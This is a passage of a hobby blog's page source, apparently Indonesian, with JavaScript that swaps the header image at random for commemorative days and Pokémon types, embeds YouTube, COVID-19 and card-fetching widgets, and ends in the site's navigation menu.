var pers1 = new Date("February 9, 1983 01:15:00");
var pers2 = new Date("February 9, 1983 01:15:00"); var pers3 = new Date("February 9, 1983 01:15:00");
pers1.setFullYear(tahun);pers2.setFullYear(tahun+1);pers3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pers1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pers2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pers3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pers');
}

var poem1 = new Date("March 21, 1983 01:15:00");
var poem2 = new Date("March 21, 1983 01:15:00"); var poem3 = new Date("March 21, 1983 01:15:00");
poem1.setFullYear(tahun);poem2.setFullYear(tahun+1);poem3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - poem1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - poem2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - poem3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('poem');
}

var angkutan1 = new Date("April 25, 1983 01:15:00");
var angkutan2 = new Date("April 25, 1983 01:15:00"); var angkutan3 = new Date("April 25, 1983 01:15:00");
angkutan1.setFullYear(tahun);angkutan2.setFullYear(tahun+1);angkutan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - angkutan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - angkutan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - angkutan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('angkutan');
}

var osteoporosis1 = new Date("October 20, 1983 01:15:00");
var osteoporosis2 = new Date("October 20, 1983 01:15:00"); var osteoporosis3 = new Date("October 20, 1983 01:15:00");
osteoporosis1.setFullYear(tahun);osteoporosis2.setFullYear(tahun+1);osteoporosis3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - osteoporosis1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - osteoporosis2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - osteoporosis3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('osteoporosis');
}

var corona = new Date("April 1, 2020 01:15:00");
distang = Math.ceil(Math.abs(waktu - corona) / (1000 * 60 * 60 * 24));
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('corona');
}

var tipemon = ['grass', 'electric', 'steel', 'fairy', 'ghost', 'rock', 'fire', 'normal', 'psychic', 'bug','ground', 'dark', 'dragon', 'fighting', 'flying', 'ice', 'poison', 'water'];

for (i = 0; i < tipemon.length; i++){
if (Math.floor(Math.random()*18) == 0){
eventhari.push(tipemon[i]);
}
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('kindknow');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('king');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('knokon');
}

var pilihanevent = eventhari[Math.floor(Math.random()*eventhari.length)];
pilihanev = pilihanevent;

if(pilihanevent == 'aids'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-BQtNcdp30JG92migFsbL7qaTHlDgDCnAIghhQLa9uCdKjCgLifTXVtFB05tQlEQp6rWvdDHxY9EBeFdgRMI-cVRWvXFLht7dlsAjl9JOApnx0zno1uxYV5lCskYHQPq8-dbaBSpoqA/s353/aids.png');
}


if(pilihanevent == 'kindknow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha7bGlVpcID4FUr8tw6s7f1l9P7Nmq7w2fh1-Qw2Astyb1trG3T6nLtWtLnuhocIFQpIMiOqS7Z6GTS1xuUndZOgrgNRA6x4IW_B2RzEb0FmJdJckx6-_QomoZsSVNKvSflwFt6ZyGxYo/s1600/56.jpg');
}

if(pilihanevent == 'king'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipS8ebRipcnh-IUzDJ67JZgAFhaDbxhhVb1H7Y-qdJOZkEksDIfcOiWw5JPNUhvck_by5qBPjCOJqqm5HWckd0nkKVrEkMPt9cIx6stineslfhv9cWzId49wZDYeOGgqxDLve8eJObdOg/s685/king.png');
}


if(pilihanevent == 'knokon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu_58RQXcQj85JsvqbYI7fxFB_FJkETdQm2_OVTxNdCkCXF7uwZRAKtWK_n-2O3MJpLARjiDAuPcviDFTcGJYWLq2pQk9AVotWBRUgl8Z3GzQvAQBT6RO7uqsU-NjHBr0bGcn8_b-cho8/s353/knokon.png');
}

if(pilihanevent == 'hero'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_uZNEv-FEE6p70u9iUwj6oelv0xjhX83KZkjmIKgqVceUIAsOTLptPCbIuGTTbVlhp4HLQ5_LxVo9uy6e260Ksd2cwtCf9zLYTdfmh_8pG0RRAqXl10205E6FdpoSlMfpI_HLWE7l_z0/s353/hero.png');
}

if(pilihanevent == 'book'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqOOP2rHc_HSZmdx6RlnV3a-iIWgNomT4WhUoocp_DkA3nbeZf_iIiBOtLGDG-oaDwVU1W6HohB1Kgxp9MyPu365WIEesf02Y1sdlI0Iz5dTWk2OmiiKQEEvs3_GD5kP-jIXICeEnZk-w/s353/book.png');
}

if(pilihanevent == 'palangmerah'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5fkNv78TeSgjsOuxsDUyX2tyrAtI6IhzwgjrNaCao_5PzN34rM7Z0xIhV24kEPMOtkJBv8i6fLIDN3npk0tpW8I4vD6zF0D3QdQI_lU60AIhxPPSIQ3MhUnAv5dy1wCzDe7qtpQ95y0/s1600/palangmerah.png');
}

if(pilihanevent == 'foodnutri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjB777kOcbSNLt0KinZi0mPvSywXKanLwYz7oLnyD6hEy9KJIu0Ii0q-qOUQpb-Fd9DrqAOVWWiqhLWww2sc4M_zINdEmGFJvOHTSj3o9u5M7Bw9OvOReOTvgHQP-X2p6MR8M4hjoCS6I/s353/foodnutriday.png');
}

if(pilihanevent == 'heart'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVedVo6BhQIU2xbva5majNYe5a6rvQnneUnMmv20PhWK1JADS5cKBl3OXiyRF4GXVTrKP1RmMJqh0Tlf8ze1K_jnyJgsGeiSdNtbY8H0mk5aX8GJKYBIEuKylJPmC7yXxyM21t3DkCGqg/s353/heart.png');
}

if(pilihanevent == 'kebangkitan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZDUo8QZcu4pthFIdFDb0KsiS4_CDEdcMyXtEu9ZANqw0aniIIHob1YLxBGquD_F3atyWsVS6ls4p-NT9OgY5FggS2XKBZDUk7EF5MgVrhE0Q_Gg7DPxQ-lH9tEiMnmr4dsvS4X07yDg/s1600/kebangkitan.png');
}

if(pilihanevent == 'pers'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglU6JKVYBfAgwNtusYQb-luWpCDsvxunIxAZm9WcXpQj1dX0_SKZHOTgZjdgodecrmMd2FqWZkPCnnJnzcIolxfhX7XI1QsN5dRsBvFNOQ-UG89y_tKVBFlPWMpRPSEMKdeGvAgl8iSuo/s353/pers.png');
}

if(pilihanevent == 'poem'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUp84g_vP-F9jpcHM9OANZMMY7csKOg06auoPD-NsJSpJyrn6J-TfNG3ofLJYH5FalLiK2BstqA_FWrQlEAQYAiXwshjSZ3FggN586P4fBJxpQj9rAx_WrEB-L82ijpJly9_BlVbGB8Ps/s353/poem.png');
}

if(pilihanevent == 'angkutan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZgVBKndmWYcoB6gRV2mAZwmF0Oypz3hwEznf4nEAOF86Ky2OLO_cUEzYYR3rBUYuhjxUFJYfWVEAZhRh5YWBdjv0WjWI35n3rWr_sCMkM3nNAbUPPvYLoRY5GreTnjRBo8pjTu0EM0g/s353/angkutan.png');
}


if(pilihanevent == 'osteoporosis'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirxGM5mjVX83W177Hqcz0DLgAOAn7l7kvd4US5LU7d3Q1I0nkLlit9XVKp5KIHCMRJQaZfbdVrxZpFynMDvrw_yljHN0Fg7sziZbZtFn6SrHHOVwmSjyc9uBL063_InxH0eYCN6ZCoJaGqx74MGY0UFJmoXsn_KH3hlfs6I7ldVnfvVZW-KcI5EI1E/s353/osteoporosis.png');
}

if(pilihanevent == 'corona'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzVOHmodHWOvbfTdhL58bEfj_IGFkwe9TImhIXCLzLXDQVoHpAU2W4U8tO3VIL1l850g30bv0ltoLumuQejMHEmTyvvojtpdyPAnl-OMLZ0UDlaO9-kOnHiOgNPKR5ZoHpBsT_riOAIpE/s1600/corona.png');
}

if(pilihanevent == 'difabel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdQsFdqu9fwWDUTWF5dr-wzjeuoIUsasYROKcP1NmweZTv2srTQlXtkD4Uxfa55lPy_yyNN6Z10AlsOXkk9qxxeVv9TKsSWcg-B0q6x29eOVmXM9WNK7dKh5m1aOENwRKo_UVeLVYGCuQ/s1600/difabel.png');
}

if(pilihanevent == 'pancasila'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJCld216pYJVNiiqXh93nBc7U9HJDX_out_UPUYNtNNVxGSY66cVwpm55FQorAEYpfT2ii95yNC2PPzqGbCHgTQiegwz_a-_WDjjygBLDGVarD1sfgBbcyyALjlzIIJzid2O_suzT7l4U/s1600/pancasila.png');
}

if(pilihanevent == 'religion'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfror6Swahe1C-sRt1qFVYaSS1XLuB3zzGW4F8MyoxzupbEB0E3G3tE8rk0C3vSg_QpOQDdllEiAHeklNPg27q9UQNw2-zNq9z6H_52hbnuf7zfXCbeB3XnU2EstTA2IOEowspBWRgkfY/s1600/religion.png');
}

if(pilihanevent == 'valentine'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwotsoF62Kbe1bZJ7YLdKQQ_7-3IV_HcEUklOMG0givs0IxO061d35rwo6Q2rVPTFqkQlSxWY3f5Dp4Rax_YLlqTWc0mMigk__BchPxG6Zt4pQqN1191G0fWRu2AOePVAp0fzQqU7-2tA/s1600/valentine.png');
}

if(pilihanevent == 'chinewy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9PTf7C57Vmeys2JLhxenhDudoYcbWyihJmGNmlKtxivHc1idCDvL8wrHdBd3icsWjgE-MlF3ziR9Wmv1XKzGZyU_QR7CiNVQvJ-jNCErJiwN3Lk9XLEQ1S1vwFqTSxKQkrsJobUoZchc/s1600/chinewy.png');
}

if(pilihanevent == 'newyear'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge6pqyzFPZgrhBqgE63FHgjC5YaSBI1V8vX7RD0fzReyiJQ7qEhLMufVcAv6EMFZWUP90DLtgQJiXihtxHk3sBZYcH52GMlnU2TeZId2xHXdbPNe39tQUrto1XlYgmXvXvzR_jjcOIRY0/s1600/newyear.png');
}

if(pilihanevent == 'natal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6h5y8sYgZg8lAb79SNOm-R2JtfYFkr0MF1QiLsimuiGpv4WBUpTWxUpbP-kwXlWF50xZ02oakL2G_ENNLbmhyh14Mk8_OvhpSPBphVBfllTFvjdr9hK7FhGH1HDTYYA8UtaVfIfuJT8/s1600/krimas.png');
}

if(pilihanevent == 'merdeka'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinuvKAssfi6PKU3aFHh2SZePZ0XCTGw1s4bnDQ_ezg8dzgdqSH884uXabN1LtYUpYWA-R5_MSfBKEsoTMGNgtjQiD2j3AeI_bMoicU7-8l4jRQ5E7GLX9yPzx763O1Ne8ty60vQCrSVMU/s1600/knkland.png');
}

if(pilihanevent == 'down'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKbuG1TUbnxSrABDhhgrycnCZcy9LgFQUQSS9pWoSCYNrKaC6kA572fJYM09AQvjpKfQQaDdxojYgvQIaqqGsg_-Kd_BP6A-FEA_xzFQTfGjMHGUIfTYLmRo2_RpfS8sa9O2zUL1159yI/s353/down.png');
}

if(pilihanevent == 'kavaleri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvw9768sXAQ-9V8nqFy2jPLABQ6XEI4NS1_j6QJU-8wFT683fM_B_Eq104RW4R1Km_l6Y59aXYLJUtlpE6fBZ46-5WXTspEZjdtyoG26fC_XtmETvmiD5VzkpetHVniyBJncxd8TxoQE/s353/kavaleri.png');
}

if(pilihanevent == 'lsd'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhEesia6eRY8grBtgOAdK2xNgIuHPjtn1Wcir57mQi0UZvJVkQiYCbRae61LAUm1yxkxDUcX4lWILIPnVXrUTVcihE0MAcq4r4vRd2Jb2CyeFk6suFu0V4ufLj1J3A_8K5xF1g32sDs1p6v9S9xct65zb72Uw1t_AAuvTzsDt1I_SqjTjsdmQmz1sYh=s353');
}

if(pilihanevent == 'socialjustice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhrMaTRa9B-QlltSWOSzg8fmn0ckXWvRbyvrPrXNZ71D9__xEjMLb73tpXXF9YI8wsp9ll-5Jczfwc9OG39hEklDUwFzazhT-SeVZW0zRgIt_EC9Rte23_qBNNh5M6c2nCiPLg0T9JnldVOxwQjwJfWMaoi09-_Og7oU9ZDm4VD9J8HtZP0rquhIO8i=s353');
}

if(pilihanevent == 'hallow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz3gLUBkiWSHSZ43FEFbUpGFIgu6k5EOumlb7e73b6DAIwDSv1FEOqwABsfsFrxoxJb0MkCIaU5PCUkNP1JRiuN2PKvie33sS50KqX3PQREp2_k6AkXFF8cxFcpgQ_dYKWYOCzZkszr-I/s1600/knkland.png');
}

if(pilihanevent == 'grass'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP1xX044K5vPt4A0BoTnhpluyxCpbKGz7luffOhPZu1_JlqNrMt5QO9ccANnx2gj7W-hlHp84xUCiiZH6EX4k3hZ7IBLvj6loTSrXb0GGBQ5me9Bn3eXfdMkJCDCYjnXaeP36765N6aFE/s353/grass.png');
}

if(pilihanevent == 'electric'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivhGJQ18cVICjI7WzbzNi1K-7Mqf2O707dvl88Q6CBqLzA-I5Gmz-skXWaOs2BNaw8v2fNxzJlFYeSnVcniTsDSkkbjGKzfvTkidKciU8_aSWsnHmGpk45t_zYDL7eu9NqYK0CZZE5YRs/s353/electric.png');
}

if(pilihanevent == 'steel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYEh-KCHK4lpi6yipSDSyRWV0FtqKWInvU5LVHstiWrN0a0NVJMxVrpTAVoyd4hvue-BSVEZyVjdXZp-4Pu1uOuav62YGp9Rwpne9vHB7ZhBYMtbb1d59DP5A1_cP25_Afm38KXptZcTk/s1600/steel.png');
}

if(pilihanevent == 'fairy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhknqbMb_FjT0UG5dbICQO8zzbfa2NOfFTVAiqANASyFCJtaYvg9eBmISk7TwdspQfYSAsBOicIpbga6bN3D8CjzavcHpU8CqxUASi__mDep0IOMmYeVgUmmzSic-EuCpWyvMhfm36J6FU/s1600/fairy.png');
}

if(pilihanevent == 'ghost'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5f-2VRrpbfL1a6qoZRGrISfIcqSdQ0dSVJXT9PWvkf5RUdLCy-t9wOxpnq9SwEQe_Rqm39MiE7FWkjY4j0ohkcbYDAlOP-NgcKBC4VXzhsRRhP2mkzUrOnsvK46TsR748V7LNDB84rBE/s1600/ghost.png');
}

if(pilihanevent == 'rock'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlYox6udlSNGcdGpnB-jMG-lfJIpbn6zYcbJLETwrLtYcdd5ujhDj8EFh3meamuv5C3wmguAjycm3RUPQiaklEK8TTLBEGB8vf0XU30OwnxFCO3U3QaBNtW6EY8oQLHs0RKbbyBXqKR8/s1600/rock.png');
}

if(pilihanevent == 'fire'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6sGbLHXLvRXQw0YmPzLcT9BBEjV4E0yjWvwwrc9N05FzfvKHdDDb4shREBaneyRvpDs4X73NKSjj01sw6kauVkf2l8lE_i1jlRimaKkeqsh8-bsvdu7jTfRNtPpqqgNkRY5jWV5inI3Q/s1600/fire.png');
}

if(pilihanevent == 'normal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-6As9ZEvjHrrCWzB2K7rnD34FMzdQuD4IL8OYPIQnD4QyRbK63Lt638zDqLCXwUFXD3bNNeTpzT4I2J8hYSuQFExtehGH42uhFL1hEAYsQCvisfO5f75o5wgCs0x6nnzbQrwHvXkOBBI/s1600/normal.png');
}

if(pilihanevent == 'psychic'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZPmLtkHvIZZ2gkcYPu2fTzRPX0Z9XXaTwq-Rsd9y-POcEzu3mx_xYgQlYUz0TTWWRDgaxw-A3Y8e-vQG8X6vAqD57Vm63poU_TZC5pLDuf_Zl93B6bryvN64Rc3taNiVreAf04DtFdwE/s1600/psychic.png');
}

if(pilihanevent == 'bug'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3h-QmN7_OD_iJMpI4gfl2fzcijRXIxlDaw6OBpupBKUm1UiCbXPPXX9OLBY_vNv4uqrOBM-pytFmOzpBUZPP7R5ZjrRCoMhVCrS6dBATMYOWx_2Y6bTfWzgrMgZhoGSr_jlEGRz47ih8/s1600/bug.png');
}


if(pilihanevent == 'ground'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO26AjIz6_coStOOPDjIaBVxaIB17Uzeml-UU2HwmHyXv-mT4poHcY-j_tf1bWvebf2tkyjBT4WJqE2xA3cy3-dSNiUv8T5pmDYGNLK2gmENp5t6V_sNtExuN5b5D4azjHMvj8X0LClqQ/s1600/ground.png');
}

if(pilihanevent == 'dark'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaPIfswWcFPgtRfmz_WXX41SaHxid6DJeIPc0VjRYoJYlXs0cGlMCwEmDwXFACX6hVxV2f3Io3DiSSQGJ-U86xLgv_yhUijHihhztBsv7f2Zwi-VaX8fFCquKHlGoIqQg4tX_tMQRSQg/s1600/dark.png');
}

if(pilihanevent == 'dragon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2kSsfKGXJhOVgoI1PC3v4Y727wRv6kHVUM-SWcSN6b9_xnbPb1KyQbmEeOW18ZNMFXzx5-_NhIHZS7NWlBat8Yg1x9QIfB2aO21IBkuzv-JjjGDb8Z-aRImBvmg2M0ggV4IEyfwQtE9c/s1600/dragon.png');
}

if(pilihanevent == 'fighting'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnab-i_A5Zn9njUMVKE5rtmlRZYQ1dl-ZDDj8dxXa5ME_vgUuB1CAj2E7xzriFJBWkudl0CYZQ31Dtb-aUjvCiOzat7XmRq-i2OzCBMIKJgHebxKkV5UEtCc-sNRqjkmatWdNHUTvf_M4/s1600/fighting.png');
}

if(pilihanevent == 'flying'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHSeujrpEnsS_oFoeeyh49FqEneEgwvuZ6Pp5tr-n_uoVDlixwhDgq0h88UVYp3d_1wG_NAqvadR-Hrsc8SHS0WyLgFV7EhKV472eognkUqOlY3ASFgwQv8sgWVTvUZFMXBfzSYvvEpU/s1600/flyng.png');
}

if(pilihanevent == 'ice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWoJvnS-LqBGecBmfPaVfH8QiyCrG8hxdtbtpDhULg6OpSaOepPCT1BikMT88aus1hcgYWVpfUh2co-ljlKyURHfd9DBzHM6ClnZ77wfzy0-60vBUp_-_Z_M7oMMC8zh32HWohChoHjoE/s1600/ice.png');
}

if(pilihanevent == 'poison'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLeGMye2t2dppLX4KxbXyFuF2XRsWdGIVG0lVMdpLvPPHPJgZO5FaUgHH-Vfhi1NE-fJTSc318gW9I8A0aESN5H9z6VTEtQkCeRDhFdsz1S_zdeDCR7eVQPol5KC-_t2CJbkKLKLGA87U/s1600/poison.png');
}

if(pilihanevent == 'water'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgpk7tlq-rgqDQ-xMMtZ20kj6Y5KkWs-8FZDrXkDm_t503gA4sFwyZg8QtoeKXv9NXUfyJkPDBtHajC9-kBfs2qEQV49suk6O0Ihi2MDJoMaUvAHiVahruZcIMP7xeSbHdrhC48bdelcI/s1600/water.png');
}

if(pilihanevent == 'iduladha'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDXwWoe9Ow8aw-JrkuY7qHU1DhcKJgzMN8vLmcuEL_m4mHiRDs4gF5WrK3IHCt-J_7H_jAS-qAfniehpA0DLJNUfHm5EMY6BJiy06P5kAlqcYXFYQY_h0YsZTrdxyFYKdztmnNI1iNko/s353/idul+adha.png');
}

 
    })
    .catch(function(error){console.log(error);});

</script>

<script src="https://www.youtube.com/iframe_api"></script>
<script>
function onYouTubeIframeAPIReady(){var e=document.getElementById("youtube-audio"),t=document.createElement("img");t.setAttribute("id","youtube-icon"),t.style.cssText="cursor:pointer;cursor:hand",e.appendChild(t);var a=document.createElement("div");a.setAttribute("id","youtube-player"),e.appendChild(a);var o=function(e){var a=e?"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBT2WdRHnMuHewNnfuBoxdqg8fLe4uOJinCstjF7iAs0K2aKqiQTUr-r81bLyTm3zqWKIpz7JvW0vmGCP9YmUu25v8RxgxlV41EGdEMKF77m0axSJ_2Li5cseo4Cf6PZWnMChc85RxyA/s1600/pause.png":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu54VAmB1Hg007u_8bcPmCrTMsoNsFzWoVMSviYD5J3t9jMXVRVErmUin9jS-BpmKqE9qjs9QrgFZcrhcexTDitZBV2a9P5t605eqMPpYVKfJwYWqpKu3bHsTYpkxQ-b-R2afq0itggvc/s1600/play.png";t.setAttribute("src", a)};e.onclick=function(){r.getPlayerState()===YT.PlayerState.PLAYING||r.getPlayerState()===YT.PlayerState.BUFFERING?(r.pauseVideo(),o(!1)):(r.playVideo(),o(!0))};var r=new YT.Player("youtube-player",{height:"0",width:"0",videoId:e.dataset.video,playerVars:{autoplay:e.dataset.autoplay,loop:e.dataset.loop},events:{onReady:function(e){r.setPlaybackQuality("small"),o(r.getPlayerState()!==YT.PlayerState.CUED)},onStateChange:function(e){e.data===YT.PlayerState.ENDED&&o(!1)}}})}
</script>

<script src="https://static.miniclipcdn.com/js/game-embed.js"></script>
<script type="text/javascript" src=https://widget.kominfo.go.id/gpr-widget-kominfo.min.js></script>
<script>
  var f = document.createElement("iframe");
  f.src = "https://kopi.dev/widget-covid-19/";
  f.width = "100%";
  f.height = 380;
  f.scrolling = "no";
  f.frameBorder = 0;
  var rootEl = document.getElementById("kopi-covid");
  console.log(rootEl);
  rootEl.appendChild(f);
</script>
<script src="https://apps.elfsight.com/p/platform.js" defer="defer" ></script>

<script>

if (document.getElementById("kartu") != null){
var urlyug = "https://db.ygoprodeck.com/api/v7/randomcard.php"; 


fetch(urlyug)
    .then(function(responseyug){return responseyug.json();})
    .then(function(responseyug) {
        randomsyug = responseyug.card_images;
            document.getElementById("kartu").innerHTML = "<img src='"+randomsyug[0].image_url+"'>"

    })
    .catch(function(error){console.log(error);});
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.knkland.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/daftar-cerita.html' itemprop='url'>Cerita</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Belajar Bahasa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Arab</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/03/isim-isyarah-bagian-2.html' itemprop='url'>__Kata Tunjuk Jamak</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/knk-project-kanokis.html' itemprop='url'>_Kanoka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Jepang</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/08/huruf-katakana.html' itemprop='url'>__Huruf Katakana</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/02/huruf-hiragana.html' itemprop='url'>__Huruf Hiragana</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cara Main</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Catur</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/chess-piecedex.html' itemprop='url'>__Piecedex</a></li>
<li itemprop='name'><a href='http://kaenka.blogspot.co.id/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>_Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/cara-bermain-shogi-part-1.html' itemprop='url'>__Part 1 Pengantar</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' itemprop='url'>__Part 2 Piece Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' itemprop='url'>__Part 3 Posisi Awal</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-4-promosi.html' itemprop='url'>__Part 4 Promosi Rook dan Bishop</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/04/cara-bermain-shogi-part-5-promosi.html' itemprop='url'>__Part 5 Promosi Silver dan Knight</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>__Part Lanjutan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Download</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/semua-link-download-anime-subtitle.html' itemprop='url'>_Anime</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/link-download-ebook.html' itemprop='url'>_Ebook</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2020/06/daftar-link-download-game-knk-land.html' itemprop='url'>_Game</a></li>
